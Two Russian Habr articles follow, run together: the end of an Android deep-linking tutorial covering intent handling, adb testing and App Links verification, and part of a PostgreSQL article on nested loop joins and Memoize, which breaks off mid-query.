**Шаг 2:** [**Чтение данных из входящих интентов**](https://developer.android.com/training/app-links/deep-linking#handling-intents)
После того как система Android запустит вашу активити через интент-фильтр, вы можете использовать данные, предоставленные [интентом](https://developer.android.com/reference/android/content/Intent), чтобы определить, что вам нужно отобразить. Вот фрагмент кода, который демонстрирует, как получить данные из интента:
```
// MainActivity.kt
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
setContentView(R.layout.main)
val intentAction: String? = intent?.action
val intentData: Uri? = intent?.data
}
```
*Чтение данных из интента*
Вы также должны позаботиться об обработке новых интентов, когда активити уже создано. Если пользователь хочет открыть ссылку до того, как активити было уничтожено, вы можете получить новый интент с помощью метода [onNewIntent()](https://developer.android.com/reference/android/app/Activity#onNewIntent(android.content.Intent)) вашего активити.
```
override fun onNewIntent(intent: Intent?) {
super.onNewIntent(intent)
// мы должны сохранить новый интент, если только getIntent() не вернуло старый
setIntent(intent)
val action: String? = intent?.action
val data: Uri? = intent?.data
}
```
*Обработка новых интентов*
**Шаг 3:** [**Проверка диплинка**](https://developer.android.com/training/app-links/deep-linking#testing-filters)
Вы можете использовать [Android Debug Bridge](https://developer.android.com/tools/help/adb) (adb) для проверки обработки диплинков вашим приложением. Общий синтаксис для тестирования URI интент-фильтра с помощью adb:
```
$ adb shell am start
-W -a android.intent.action.VIEW
-d
```
Например, приведенная ниже команда пытается просмотреть приложение с package = “food.example.com”, который связан с URI = “example://food”:
```
$ adb shell am start
-W -a android.intent.action.VIEW
-d “example://food” food.example.com
```
Имя пакета может быть пропущено для неявных интентов, но должно быть указано для явных. Дополнительные сведения о параметрах команд вы можете в документации [Call activity manager (am)](https://developer.android.com/studio/command-line/adb#am) .
Объявление манифеста и обработчик интентов, которые вы установили выше, определяют связь между вашим приложением и ссылкой на контент. Теперь давайте рассмотрим ссылки, которые используют схемы HTTP и HTTPS, и как убедиться, что система рассматривает ваше приложение как обработчик по умолчанию.
Веблинки
--------
Веблинки — это диплинки, использующие схемы HTTP и HTTPS. Они реализованы одинаково, за исключением того, что ваш интент-фильтр включает схему “http” или “https”.
Если вы владеете веблинком (владеете доменом и имеете соответствующую веб-страницу), следуйте приведенным ниже инструкциям для Android-эпплинков.
Если вы не владеете веблинками и функция main вашего приложения открывает ссылки третьих лиц, вы должны донести эту информацию своим пользователям и следовать инструкциям о том, как [попросить пользователя связать ваше приложение с доменом](https://developer.android.com/training/app-links/verify-site-associations#request-user-associate-app-with-domain). Прежде чем сделать этот запрос разрешения на регистрации домена, объясните пользователю зачем это. Например, вы можете показать им экран, объясняющий, почему ваше приложение должно быть обработчиком по умолчанию для определенного домена.
Android-эпплинки
----------------
Android-эпплинки — это веблинки, которые верифицированы исключительно под ваше приложение. **Когда пользователь переходит по верифицированной ссылке на Android-приложение, установленное приложение сразу же открывается. Диалоговое окно устранения неоднозначности (*disambiguation dialog*) в таком случае не появится.**
Если ваше приложение не установлено и пользователь не установил другое приложение в качестве обработчика по умолчанию, ваша ссылка будет открыта в браузере.
#### Реализация Android-эпплинков
Чтобы настроить Android-эпплинк, в дополнение к шагам 1, 2 и 3, описанным выше, вам также придется выполнить несколько дополнительных шагов:
**Шаг 4:** [**Добавьте атрибут “autoVerify” в интент-фильтры**](https://developer.android.com/training/app-links/verify-site-associations#add-intent-filters)
Чтобы система могла верифицировать, что Android-эпплинк связан с вашим приложением, вам нужно добавить интент-фильтры следующего вида:
```
```
*Добавьте атрибут autoVerify для Android-эпплинков*
**Шаг 5:** [**Объявите связь между вашим приложением и веб-сайтом**](https://developer.android.com/training/app-links/verify-site-associations#web-assoc)
Объявите связь между вашим веб-сайтом и вашими интент-фильтрами, разместив Digital Asset Links JSON-файл по следующему адресу:
<https://food.example.com/.well-known/assetlinks.json>
[Digital Asset Links](https://developers.google.com/digital-asset-links/v1/getting-started) JSON-файл должен быть публично доступен на вашем веб-сайте. Он указывает Android-приложения, связанные с веб-сайтом, и верифицирует URL интенты приложения.
В следующем примере файл assetslinks.json предоставляет Android-приложению права на открытие ссылок droidfood.example.com:
```
[
{
"relation": ["delegate_permission/common.handle_all_urls"],
"target": {
"namespace": "android_app",
"package_name": "com.example.droidfood",
"sha256_cert_fingerprints": [
"14:6D:E9:83:C5:73:06:50:D8:EE:B9:95:9G:34:FC:64:16:S9:83:42:E6:1D:BE:A8:8A:04:96:B2:3F:CF:44:X5"
]
}
}
]
```
*Файл assetslinks.json для приложения Droidfood*
Убедитесь, что ваша подпись (*signature*) верна и соответствует подписи вашего приложения:
* В assetslinks.json должна быть релизная подпись. Вы также можете добавить дебажную подпись в целях тестирования.
* Подпись должна быть в верхнем регистре.
* Если вы используете [Play App Signing](https://support.google.com/googleplay/android-developer/answer/9842756), убедитесь, что вы используете подпись, которой Google подписывает каждый из ваших релизов.
Вы можете проверить эти данные, включая весь JSON, следуя инструкциям по [объявлению связей с веб-сайтами](https://developer.android.com/training/app-links/verify-site-associations#web-assoc).
**Шаг 6: Верификация Android-эпплинков**
После того, как вы подтвердите список веб-сайтов, которые будут связаны с вашим приложением, и что размещенный вами JSON-файл валиден, установите приложение на свое устройство. Подождите не менее 20 секунд, пока завершится процесс асинхронной верификации. Чтобы проверить, верифицировала ли система ваше приложение и установила ли правильные политики обработки ссылок, используйте следующую команду:
```
$ adb shell am start
-a android.intent.action.VIEW
-c android.intent.category.BROWSABLE
-d “https://food.example.com"
```
**Примечание**:
Начиная с Android 12, вы можете [вручную вызвать верификацию домена](https://developer.android.com/training/app-links/verify-site-associations#manual-verification) для приложения, установленного на устройстве. Вы можете выполнить этот процесс независимо от версии SDK вашего приложения.
Если что-то не работает, следуйте этим инструкциям о том, как исправить [распространенные ошибки при создании Android-эпплинков](https://developer.android.com/training/app-links/verify-site-associations#fix-errors). Также рекомендую вам дождаться третьей части этой серии - “Ликбез по диплинкам. Часть 3: проблемы диплинками”
#### Рекомендации по навигации
Чтобы улучшить юзер экспириенс, следуйте этим рекомендациям:
* Диплинк должен приводить пользователей непосредственно к контенту, без каких-либо подсказок, промежуточных страниц или необходимости входа в систему. Убедитесь, что пользователи могут видеть контент приложения, даже если они никогда раньше не открывали ваше приложение. При последующих взаимодействиях, например, когда они открывают приложение из панели запуска приложений Android, можно запрашивать у пользователей сделать шаги, которые они пропустили, перейдя к содержимому диплинка.
* Следуйте рекомендациям по дизайну приложения, описанным в разделе [Navigation with Back and Up](https://developer.android.com/guide/navigation/navigation-principles), чтобы ваше приложение соответствовало ожиданиям пользователей в [отношении навигации назад после того, как они войдут в ваше приложение по диплинку](https://developer.android.com/guide/navigation/navigation-principles#deep-link).
Давайте рассмотрим пример диплинка, который открывает экран с информацией о еде в приложении Droidfood.
**Рисунок 2:** Переход по диплинку в приложение Droidfood изменяет обычный стек переходов назад для приложения (*back stack*).
В этом примере пользователь переходит по диплинку, который открывает экран “Информация о кексе”. Когда пользователь нажимает назад, приложение вместо выхода переходит на “Главный экран Droidfood”. Приложение показывает этот экран, потому что с “Главного экрана Droidfood” пользователь может вернуться к “Информации о кексе”. Эта навигация помогает пользователю узнать, как в будущем находить контент диплинка в приложении, не выполняя повторный переход по этой ссылке.
Если вы используете [компонент навигации Android Jetpack,](https://developer.android.com/training/data-storage#pref) ознакомьтесь с разделом [создание диплинка для конкретной конечной точки](https://developer.android.com/guide/navigation/navigation-deep-link).
Резюме
------
В этой части вы узнали, как реализовать различные типы диплинков. Рекомендуется использовать Android-эпплинки, которые помогают избежать диалога устранения неоднозначности, когда у пользователей не установлено ваше приложение. Дополнительные сведения о диплинках вы можете найти в руководстве [общие сведения о различных типах диплинков](https://developer.android.com/training/app-links#understand-different-types-links).
* **Часть 1:** [Что мы можем делать с помощью диплинков?](https://habr.com/ru/company/otus/blog/688728/)
* ***Часть 2:*** *Диплинки с нуля*
* **Часть 3:** Решаем проблемы с Android-эпплинками
* **Часть 4:** Диплинки для вашего бизнеса
Спасибо за внимание!
---
> Статья подготовлена в преддверии старта курса ["Android Developer. Professional".](https://otus.pw/VsDIm/)
>
> | https://habr.com/ru/post/689452/ | null | ru | null |
# Запросы в PostgreSQL: 5. Вложенный цикл
Я уже рассказал об [этапах выполнения запросов](https://habr.com/ru/company/postgrespro/blog/574702/) и о [статистике](https://habr.com/ru/company/postgrespro/blog/576100/), и о двух основных видах доступа к данным: о [последовательном сканировании](https://habr.com/ru/company/postgrespro/blog/576980/) и об [индексном сканировании](https://habr.com/ru/company/postgrespro/blog/578196/).
Настал черед способов соединения. В этой статье я кратко напомню, какие бывают логические типы соединений, и расскажу о первом из трех физических способов соединения — о вложенном цикле. Заодно посмотрим и на новую для 14-й версии *мемоизацию* строк.
Соединения
----------
*Соединения* — ключевая возможность языка SQL, основа его гибкости и мощности. Наборы строк (полученные непосредственно из таблиц или как результат выполнения других операций) всегда соединяются попарно. Существует несколько *типов* соединений.
* **Внутренние соединения.** *Внутреннее соединение* (`INNER JOIN` или просто `JOIN`) включает такие пары строк из двух наборов, для которых выполняется *условие соединения*. Условие соединения связывает некоторые столбцы одного набора строк с некоторыми столбцами другого; все участвующие столбцы составляют *ключ соединения*.
Если условие состоит из оператора равенства, соединение называют *эквисоединением*; это наиболее частый случай.
*Декартово произведение* (`CROSS JOIN`) двух наборов включает все возможные пары строк из обоих наборов — это частный случай внутреннего соединения с истинным условием.
* **Внешние соединения.** *Левое внешнее соединение* (`LEFT OUTER JOIN` или просто `LEFT JOIN`) добавляет к внутреннему соединению строки из левого набора, для которых не нашлось соответствия в правом наборе (столбцы отсутствующего правого набора получают неопределенные значения).
То же верно и для *правого внешнего соединения* (`RIGHT JOIN`) с точностью до перестановки наборов.
*Полное внешнее соединение* (`FULL JOIN`) объединяет левое и правое внешние соединения, и содержит строки как из левого, так и из правого наборов, для которых не нашлось соответствия.
* **Полусоединения и антисоединения.** *Полусоединение* похоже на внутреннее соединение, но включает строки только одного набора, для которых нашлось соответствие в другом наборе (строка будет включена в результат только один раз, даже если соответствий несколько).
*Антисоединение* включает строки одного набора, для которых не нашлось пары в другом наборе.
В языке SQL нет явных операций полу- и антисоединения, но к ним, например, приводят такие конструкции, как `EXISTS` и `NOT EXISTS`.
Все это — логические операции. Например, внутреннее соединение часто описывается как декартово произведение, в котором оставлены только строки, удовлетворяющие условию соединения. Но физически выполнить внутреннее соединение обычно можно другими, более экономными, способами.
PostgreSQL предоставляет несколько *способов* соединения:
* соединение вложенным циклом (nested loop);
* соединение хешированием (hash join);
* соединение слиянием (merge join).
Способы соединения — алгоритмы, реализующие логические операции соединения SQL. Часто эти базовые алгоритмы имеют вариации, приспособленные для конкретных типов соединений. Например, внутреннее соединение с помощью вложенного цикла представляется в плане узлом Nested Loop, а тот же алгоритм для левого внешнего соединения — Nested Loop Left Join.
В разных ситуациях более эффективными оказываются разные способы; планировщик выбирает лучший по стоимости.
Соединение вложенным циклом
---------------------------
Базовый алгоритм соединения вложенным циклом таков. Во внешнем цикле перебираются строки первого набора данных (который называется *внешним*). Для каждой такой строки во вложенном цикле перебираются строки второго набора (который называется *внутренним*), удовлетворяющие условию соединения. Каждая найденная пара немедленно возвращается как часть результата.
Алгоритм обращается к внутреннему набору столько раз, сколько строк содержит внешний набор. Поэтому эффективность соединения вложенным циклом зависит от нескольких условий:
* кардинальность внешнего набора строк;
* наличие метода доступа ко внутреннему набору, позволяющего эффективно получить нужные строки;
* повторные обращения к одним и тем же строкам внутреннего набора.
Рассмотрим несколько примеров.
### Декартово произведение
Соединение вложенным циклом — наиболее эффективный способ выполнения декартова произведения, независимо от количества строк в обоих наборах.
```
EXPLAIN SELECT *
FROM aircrafts_data a1
CROSS JOIN aircrafts_data a2
WHERE a2.range > 5000;
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (cost=0.00..2.78 rows=45 width=144)
−> Seq Scan on aircrafts_data a1 вешний набор
(cost=0.00..1.09 rows=9 width=72)
−> Materialize (cost=0.00..1.14 rows=5 width=72) внутренний набор
−> Seq Scan on aircrafts_data a2
(cost=0.00..1.11 rows=5 width=72)
Filter: (range > 5000)
(7 rows)
```
Узел Nested Loop выполняет соединение алгоритмом вложенного цикла. Он всегда имеет два дочерних узла. Тот, что находится выше в выводе плана, представляет внешний набор данных; тот, что ниже — внутренний.
В данном случае внутренний набор представлен узлом Materialize. Фактически этот узел возвращает полученные от нижестоящего узла строки, предварительно сохраняя их в памяти (пока размер не превышает *work\_mem*; затем данные начинают сохраняться на диск во временный файл). При повторном обращении узел читает запомненные ранее строки, уже не обращаясь к дочернему узлу. Это позволяет не выполнять повторно сканирование всей таблицы, а прочитать только нужные строки, удовлетворяющие условию.
К плану такого же вида может привести и запрос с внутренним соединением:
```
EXPLAIN SELECT *
FROM tickets t
JOIN ticket_flights tf ON tf.ticket_no = t.ticket_no
WHERE t.ticket_no = '0005432000284';
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (cost=0.99..25.05 rows=3 width=136)
−> Index Scan using tickets_pkey on tickets t
(cost=0.43..8.45 rows=1 width=104)
Index Cond: (ticket_no = '0005432000284'::bpchar)
−> Index Scan using ticket_flights_pkey on ticket_flights tf
(cost=0.56..16.57 rows=3 width=32)
Index Cond: (ticket_no = '0005432000284'::bpchar)
(7 rows)
```
Здесь планировщик, понимая равенство двух значений, заменил условие соединения `tf.ticket_no = t.ticket_no` на условие `tf.ticket_no = константа`, фактически сведя внутреннее соединение к декартовому произведению.
**Оценка кардинальности.** Кардинальность декартового произведения равна произведению кардинальностей соединяемых наборов: 3 = 1 × 3.
**Оценка стоимости.** Начальная стоимость соединения равна сумме начальных стоимостей дочерних узлов.
Полная стоимость соединения в данном случае складывается из
* стоимости получения всех строк внешнего набора,
* однократной стоимости получения всех строк внутреннего набора (поскольку оценка кардинальности внешнего набора равна единице),
* и стоимости обработки каждой строки результата:
```
SELECT 0.43 + 0.56 AS startup_cost,
round((
8.45 + 16.58 +
3 * current_setting('cpu_tuple_cost')::real
)::numeric, 2) AS total_cost;
```
```
startup_cost | total_cost
−−−−−−−−−−−−−−+−−−−−−−−−−−−
0.99 | 25.06
(1 row)
```
Неточность вызвана ошибками округления — планировщик оперирует вещественными числами, которые округляются до двух знаков только при выводе плана; я же использую округленные числа как входные параметры.
Вернемся к предыдущему примеру:
```
EXPLAIN SELECT *
FROM aircrafts_data a1
CROSS JOIN aircrafts_data a2
WHERE a2.range > 5000;
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (cost=0.00..2.78 rows=45 width=144)
−> Seq Scan on aircrafts_data a1
(cost=0.00..1.09 rows=9 width=72)
−> Materialize (cost=0.00..1.14 rows=5 width=72)
−> Seq Scan on aircrafts_data a2
(cost=0.00..1.11 rows=5 width=72)
Filter: (range > 5000)
(7 rows)
```
Он отличается узлом Materialize, который, запомнив один раз строки, полученные от дочернего узла, при последующих обращениях отдает их гораздо быстрее.
В общем случае полная стоимость соединения складывается из
* стоимости получения всех строк внешнего набора,
* однократной стоимости первоначального получения всех строк внутреннего набора (в ходе которой выполняется материализация),
* (*N*−1)-кратной стоимости повторного получения строк внутреннего набора (где *N* — число строк во внешнем наборе),
* и стоимости обработки каждой строки результата.
В этом примере при первоначальном получении строк выполняется материализация, поэтому повторное получение обходится дешевле. Стоимость первого обращения к узлу Materialize указана в плане, но стоимость повторного обращения не выводится. Я не буду разбирать, как вычисляется эта оценка, но в данном случае она составляет 0,0125.
Таким образом, стоимость соединения для этого примера вычисляется так:
```
SELECT 0.00 + 0.00 AS startup_cost,
round((
1.09 +
1.14 + 8 * 0.0125 +
45 * current_setting('cpu_tuple_cost')::real
)::numeric, 2) AS total_cost;
```
```
startup_cost | total_cost
−−−−−−−−−−−−−−+−−−−−−−−−−−−
0.00 | 2.78
(1 row)
```
### Параметризованное соединение
Рассмотрим другой, более типичный, пример, который не сводится к простому декартовому произведению:
```
CREATE INDEX ON tickets(book_ref);
EXPLAIN SELECT *
FROM tickets t
JOIN ticket_flights tf ON tf.ticket_no = t.ticket_no
WHERE t.book_ref = '03A76D';
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (cost=0.99..45.67 rows=6 width=136)
−> Index Scan using tickets_book_ref_idx on tickets t
(cost=0.43..12.46 rows=2 width=104)
Index Cond: (book_ref = '03A76D'::bpchar)
−> Index Scan using ticket_flights_pkey on ticket_flights tf
(cost=0.56..16.57 rows=3 width=32)
Index Cond: (ticket_no = t.ticket_no)
(7 rows)
```
Здесь узел Nested Loop перебирает строки внешнего набора (билеты), и для каждой такой строки обращается к строкам внутреннего набора (перелеты), передавая в условие доступа номер билета `t.ticket_no` *как параметр*. Когда вызывается внутренний узел Index Scan, он имеет дело с условием `ticket_no = константа`.
**Оценка кардинальности.** По оценке планировщика, условие на номер бронирования оставит во внешнем наборе две строки (rows=2), и для каждой из этих строк во внутреннем наборе в среднем будет найдено три строки (rows=3).
*Селективностью соединения* называется доля строк от декартового произведения двух наборов, которая остается после соединения. Конечно, из учета надо сразу исключить строки обоих наборов, содержащие неопределенные значения в столбцах, по значениям которых происходит соединение (поскольку для таких строк условие равенства заведомо не будет выполняться).
Кардинальность оценивается как кардинальность декартова произведения (то есть произведение кардинальностей двух наборов), умноженная на селективность.
В данном случае имеем оценку кардинальности первого (внешнего) набора — две строки. Никаких условий на второй (внутренний) набор, кроме самого условия соединения, нет. Поэтому за кардинальность второго набора принимается кардинальность таблицы `ticket_flights`.
Поскольку соединяемые таблицы связаны внешним ключом, оценка селективности дается на основании того, что каждая строка дочерней таблицы имеет ровно одну пару в родительской таблице. За селективность в этом случае принимается величина, обратная размеру таблицы, на которую ссылается внешний ключ.
Таким образом, оценка составляет (учитывая, что столбцы `ticket_no` не имеют неопределенных значений):
```
SELECT round(2 * tf.reltuples * (1.0 / t.reltuples)) AS rows
FROM pg_class t, pg_class tf
WHERE t.relname = 'tickets'
AND tf.relname = 'ticket_flights';
```
```
rows
−−−−−−
6
(1 row)
```
Разумеется, таблицы можно соединять, не определяя внешних ключей. Тогда в качестве селективности соединения будет использоваться оценка селективности конкретных условий соединения.
Для нашего случая эквисоединения «базовая» формула для расчета селективности, предполагающая равномерное распределение значений, выглядит как
где *nd*1 — число уникальных значений ключа соединения в первом наборе строк, а *nd*2 — во втором.
Статистика по количеству уникальных значений показывает, что в таблице `tickets` номера билетов уникальны (что естественно, поскольку столбец ticket\_no является первичным ключом), а в таблице `ticket_flights` на каждый билет в среднем приходится примерно четыре строки:
```
SELECT t.n_distinct, tf.n_distinct
FROM pg_stats t, pg_stats tf
WHERE t.tablename = 'tickets' AND t.attname = 'ticket_no'
AND tf.tablename = 'ticket_flights' AND tf.attname = 'ticket_no';
```
```
n_distinct | n_distinct
−−−−−−−−−−−−+−−−−−−−−−−−−
−1 | −0.3054527
(1 row)
```
В итоге оценка совпала бы с оценкой, данной на основе наличия внешнего ключа:
```
SELECT round(2 * tf.reltuples *
least(1.0/t.reltuples, 1.0/tf.reltuples/0.3054527)
) AS rows
FROM pg_class t, pg_class tf
WHERE t.relname = 'tickets' AND tf.relname = 'ticket_flights';
```
```
rows
−−−−−−
6
(1 row)
```
Кроме базовой формулы планировщик учитывает и списки наиболее частых значений, если такая статистика собрана по ключу соединения для обоих таблиц. В этом случае можно относительно точно рассчитать селективность соединения той части строк, которая попадает в списки, и оценивать исходя из равномерного распределения только селективность соединения оставшихся строк. Гистограммы в настоящее время не используются для уточнения оценки.
Тем не менее в общем случае оценка селективности соединения без внешнего ключа может оказаться хуже оценки, когда внешний ключ определен. Особенно это верно для составных ключей соединения.
С помощью команды `EXPLAIN ANALYZE` можно посмотреть не только реальное число строк, но и количество обращений к внутреннему циклу:
```
EXPLAIN (analyze, timing off, summary off) SELECT *
FROM tickets t
JOIN ticket_flights tf ON tf.ticket_no = t.ticket_no
WHERE t.book_ref = '03A76D';
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (cost=0.99..45.67 rows=6 width=136)
(actual rows=8 loops=1)
−> Index Scan using tickets_book_ref_idx on tickets t
(cost=0.43..12.46 rows=2 width=104) (actual rows=2 loops=1)
Index Cond: (book_ref = '03A76D'::bpchar)
−> Index Scan using ticket_flights_pkey on ticket_flights tf
(cost=0.56..16.57 rows=3 width=32) (actual rows=4 loops=2)
Index Cond: (ticket_no = t.ticket_no)
(8 rows)
```
Во внешнем наборе оказалось две строки (actual rows=2), что совпадает с оценкой. Внутренний узел Index Scan поэтому выполнялся два раза (loops=2), и каждый раз выбирал в среднем четыре строки (actual rows=4). Отсюда общее количество найденных строк (actual rows=8).
Я выключаю вывод времени выполнения каждого шага плана (timing off) в основном чтобы не увеличивать ширину вывода; к тому же на некоторых платформах такой вывод может существенно замедлять выполнение запроса. Но если время все-таки вывести, это тоже будет среднее значение, как и количество строк. Чтобы получить полное значение, его надо умножать на количество итераций (loops).
**Оценка стоимости.** Стоимость рассчитывается так же, как в уже рассмотренных примерах. Напомню план запроса:
```
EXPLAIN SELECT *
FROM tickets t
JOIN ticket_flights tf ON tf.ticket_no = t.ticket_no
WHERE t.book_ref = '03A76D';
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (cost=0.99..45.67 rows=6 width=136)
−> Index Scan using tickets_book_ref_idx on tickets t
(cost=0.43..12.46 rows=2 width=104)
Index Cond: (book_ref = '03A76D'::bpchar)
−> Index Scan using ticket_flights_pkey on ticket_flights tf
(cost=0.56..16.57 rows=3 width=32)
Index Cond: (ticket_no = t.ticket_no)
(7 rows)
```
Стоимость повторного сканирования внутреннего набора строк в данном случае не отличается от стоимости первого сканирования. В итоге получаем:
```
SELECT 0.43 + 0.56 AS startup_cost,
round((
12.46 + 2 * 16.58 +
6 * current_setting('cpu_tuple_cost')::real
)::numeric, 2) AS total_cost;
```
```
startup_cost | total_cost
−−−−−−−−−−−−−−+−−−−−−−−−−−−
0.99 | 45.68
(1 row)
```
### Кеширование (мемоизация) строк
Если повторное сканирование внутреннего набора строк часто выполняется с одними и теми же значениями параметра и, соответственно, приводит к одним и тем же результатам, может оказаться выгодным закешировать строки внутреннего набора.
Это стало возможным в версии PostgreSQL 14 с появлением узла Memoize. Он схож с узлом материализации Materialize, но рассчитан на параметризованное соединение и устроен значительно сложнее:
* узел Materialize просто материализует все строки дочернего узла, а Memoize отдельно запоминает строки для каждого значения параметра;
* при переполнении хранилище строк узла Materialize начинает сбрасывать данные на диск, а хранилище узла Memoize — нет (это уничтожило бы все преимущество кеширования).
Вот пример плана запроса, который использует узел Memoize:
```
EXPLAIN SELECT *
FROM flights f
JOIN aircrafts_data a ON f.aircraft_code = a.aircraft_code
WHERE f.flight_no = 'PG0003';
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (cost=5.44..387.10 rows=113 width=135)
−> Bitmap Heap Scan on flights f
(cost=5.30..382.22 rows=113 width=63)
Recheck Cond: (flight_no = 'PG0003'::bpchar)
−> Bitmap Index Scan on flights_flight_no_scheduled_depart...
(cost=0.00..5.27 rows=113 width=0)
Index Cond: (flight_no = 'PG0003'::bpchar)
−> Memoize (cost=0.15..0.27 rows=1 width=72)
Cache Key: f.aircraft_code
−> Index Scan using aircrafts_pkey on aircrafts_data a
(cost=0.14..0.26 rows=1 width=72)
Index Cond: (aircraft_code = f.aircraft_code)
(12 rows)
```
Для кеширования строк выделяется память процесса размером *work\_mem* × *hash\_mem\_multiplier*. Как следует из названия второго параметра (по умолчанию равного 1.0), внутри для поиска строк используется хеш-таблица (вариант с открытой адресацией). Ключом хеширования (Cache Key) служит значение параметра (или набор значений параметров, если их несколько).
Кроме того, все ключи хеширования связаны в список, один конец которого считается «холодным» (ключи, давно не использованные), а другой — «горячим» (ключи, использованные недавно).
Если при обращении к узлу Memoize оказывается, что строки, соответствующие переданным значениям параметров, находятся в кеше, они возвращаются родительскому узлу (Nested Loop) без обращения к дочернему узлу. А использованный ключ хеширования передвигается в «горячий» конец списка.
Если же в кеше нет нужных строк, узел Memoize получает строки от дочернего узла, сохраняет их в кеше и возвращает узлу выше. Новый ключ хеширования также помещается в «горячий» конец списка.
Пока кеш заполняется новыми данными, доступная память может исчерпаться. Чтобы освободить ее, из кеша удаляются строки, соответствующие ключу с «холодного» конца списка, то есть наиболее давно не использованному. Этот алгоритм вытеснения устроен иначе, чем алгоритм, используемый в буферном кеше, но выполняет ту же задачу.
Может оказаться, что каким-то значениям параметров соответствует так много строк, что они не помещаются полностью в кеш, даже если все остальные строки уже вытеснены. Тогда такие параметры пропускается — нет смысла запоминать лишь часть строк, поскольку при следующем обращении невозможно будет вернуть полную выборку, не обращаясь к дочернему узлу.
**Оценки кардинальности и стоимости** соединения ничем радикально не отличаются от того, что мы уже видели выше.
Однако следует учесть, что стоимость узла Memoize, показанная в плане, не имеет ничего общего с реальностью: это просто стоимость дочернего узла, увеличенная на значение *cpu\_tuple\_cost*.
На самом же деле стоимость должна быть меньше, чтобы этот узел имел смысл. С похожей ситуацией мы уже сталкивались на примере узла Materialize: «настоящая» стоимость вычисляется для *повторного сканирования* узла и не отображается в плане.
Стоимость повторного сканирования узла Memoize учитывает размер памяти, доступный для кеширования, и предполагаемый характер обращений к кешу. Расчет существенным образом опирается на оценку количества различных значений параметров, с которыми будет сканироваться внутренний набор строк. Получив такую оценку, можно прикинуть вероятность обнаружить строки в кеше и вероятность вытеснения строк из кеша. Доля попаданий в кеш уменьшают оценку стоимости, а потенциальные вытеснения — наоборот, увеличивают.
В детали вычисления этой оценки я вдаваться не буду.
А разобраться в том, что происходит при выполнении запроса, как обычно, помогает команда `EXPLAIN ANALYZE`.
В нашем примере выбираются рейсы по одному маршруту, который обслуживается одним типом самолета; поэтому ключ хеширования совпадает для всех обращений к узлу Memoize. Первый раз нужной строки не оказывается в кеше (Misses: 1), но все повторные обращения обслуживаются кешем (Hits: 112). На все про все хватило одного килобайта памяти.
```
EXPLAIN (analyze, costs off, timing off, summary off)
SELECT *
FROM flights f
JOIN aircrafts_data a ON f.aircraft_code = a.aircraft_code
WHERE f.flight_no = 'PG0003';
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop (actual rows=113 loops=1)
−> Bitmap Heap Scan on flights f
(actual rows=113 loops=1)
Recheck Cond: (flight_no = 'PG0003'::bpchar)
Heap Blocks: exact=2
−> Bitmap Index Scan on flights_flight_no_scheduled_depart...
(actual rows=113 loops=1)
Index Cond: (flight_no = 'PG0003'::bpchar)
−> Memoize (actual rows=1 loops=113)
Cache Key: f.aircraft_code
Hits: 112 Misses: 1 Evictions: 0 Overflows: 0 Memory
Usage: 1kB
−> Index Scan using aircrafts_pkey on aircrafts_data a
(actual rows=1 loops=1)
Index Cond: (aircraft_code = f.aircraft_code)
(15 rows)
```
Еще два значения равны нулю: Evictions — количество вытеснений из кеша, и Overflows — количество переполнений памяти с невозможностью сохранить все строки, относящиеся к одному набору параметров.
Высокие значения в этих полях говорили бы о том, что выделенной под кеш памяти оказалось недостаточно, скорее всего из-за некорректной оценки количества разных значений параметров. В таких условиях применение узла Memoize может оказаться весьма затратным. В крайнем случае можно запретить планировщику использовать кеш с помощью параметра on *enable\_memoize*.
### Внешние соединения
Соединение вложенным циклом может применяться для *левого внешнего соединения*:
```
EXPLAIN SELECT *
FROM ticket_flights tf
LEFT JOIN boarding_passes bp ON bp.ticket_no = tf.ticket_no
AND bp.flight_id = tf.flight_id
WHERE tf.ticket_no = '0005434026720';
```
```
QUERY PLAN
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Nested Loop Left Join (cost=1.12..33.35 rows=3 width=57)
Join Filter: ((bp.ticket_no = tf.ticket_no) AND (bp.flight_id =
tf.flight_id))
−> Index Scan using ticket_flights_pkey on ticket_flights tf
(cost=0.56..16.57 rows=3 width=32)
Index Cond: (ticket_no = '0005434026720'::bpchar)
−> Materialize (cost=0.56..16.62 rows=3 width=25)
−> Index Scan using boarding_passes_pkey on boarding_passe...
(cost=0.56..16.61 rows=3 width=25)
Index Cond: (ticket_no = '0005434026720'::bpchar)
(10 rows)
```
Узел соединения вложенным циклом отображается здесь как Nested Loop Left Join. В этом примере планировщик выбрал непараметризованное соединение с фильтрацией: внутренний набор строк каждый раз сканируется одинаково (и поэтому «спрятан» за узлом материализации), а в качестве результата возвращаются строки, удовлетворяющие условию фильтрации (Join Filter).
Оценка кардинальности внешнего соединения выполняется так же, как и для внутреннего, но в качестве результата берется максимум из полученной оценки и кардинальности внешнего набора строк. Иными словами, внешнее соединение никогда не уменьшает количество строк (но увеличить может).
Оценка стоимости не отличается от оценки для внутреннего соединения.
Надо, конечно, учитывать, что для внутреннего и внешнего соединений планировщик может выбрать разные планы. Даже для этого простого примера, если убедить планировщик использовать соединение вложенным циклом, можно увидеть разницу в фильтре Join Filter: для внешнего соединения нужно дополнительно проверять совпадение номеров билетов, чтобы получить корректный результат при отсутствии пары во внешнем наборе строк. Отсюда и небольшая разница в итоговой стоимости:
```
SET enable_mergejoin = off;
EXPLAIN SELECT *
FROM ticket_flights tf
